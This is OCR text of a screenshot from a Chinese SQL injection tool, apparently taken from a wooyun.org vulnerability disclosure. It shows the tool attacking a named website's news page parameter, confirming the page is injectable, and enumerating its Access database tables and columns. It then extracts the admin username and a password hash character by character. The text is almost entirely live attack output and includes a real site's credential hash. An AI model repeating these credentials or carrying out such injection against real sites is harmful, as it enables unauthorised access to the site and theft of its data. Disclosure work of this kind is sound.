 旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.jnronghe.com/NewsInfo.asp?Action=Co&id=658 开始检测 重新开始
数据库:4个
admin
user
company
book
添加 猜解表名
列名:4个
username
password
id
RealName
添加 猜解列名
检测结果
位数 内容
第1位 f
第2位 b
第3位 b
第4位 8
第5位 5
第6位 a
第7位 9
第8位 8
第9位 e
第10位 d
第11位 f
第12位 6
第13位 4
第14位 6
第15位 d
第16位 e
排序 username password
1 admin bb85a98edf646d
猜解内容 保存 检测TOP: 2 自动检测下一条记录
检测信息
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
恭喜,该URL可以注入!
数据库类型:Access数据库
提示1: 所有表名已猜解完毕!
提示2: 所有列名已猜解完毕!
范围:共有1条记录!
username内容:admin
password内容:fbb85a98edf646de
已全部检测完毕!
完毕 0%
www.wooyun.org